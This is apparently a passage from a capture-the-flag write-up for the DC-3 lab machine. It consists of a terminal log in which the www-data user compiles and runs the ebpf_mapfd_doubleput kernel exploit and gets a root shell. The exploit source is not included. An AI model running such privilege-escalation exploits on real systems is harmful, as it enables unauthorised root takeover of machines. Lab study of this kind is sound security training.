 www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# _